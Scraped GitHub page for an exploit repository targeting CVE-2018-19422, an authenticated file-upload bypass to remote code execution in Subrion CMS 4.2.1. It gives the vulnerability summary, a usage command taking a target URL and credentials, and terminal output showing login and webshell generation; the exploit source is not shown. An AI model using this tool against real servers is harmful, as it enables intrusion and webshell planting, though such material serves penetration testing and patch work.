 https://github.com/hev0x/CVE-2018-19422-SubrionCMS-RCE
Search
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
hev0x Add files via upload 8842f09 · 3 years ago 5 Commits
imgs Add files via upload 3 years ago
README.md Update README.md 3 years ago
SubrionRCE.py Add files via upload 3 years ago
README
CVE-2018-19422-SubrionCMS-RCE
SubrionCMS 4.2.1 Authenticated Remote Code Execution
• /panel/uploads in Subrion CMS 4.2.1 allows remote attackers to execute arbitrary PHP code via a .pht or
.phar file, because the .htaccess file omits these.
Exploit Usage
Commands:
• Windows/Linux: $ sudo python3 subrionRCE.py -u http://IP/panel/ -l <user> -p <password>
TERMINAL
fellipe@fellipe:~$ python3 SubrionRCE.py -u http://192.168.1.20/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.1.20/panel/
[+] Success!
[+] Got CSRF token: YP9gyq0BezowmGW1poGjaJETJaNtjkMxc99evTYE
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name:
About
CVE-2018-19422 Authenticated Remote
Code Execution
Readme
Activity
4 stars
1 watching
5 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%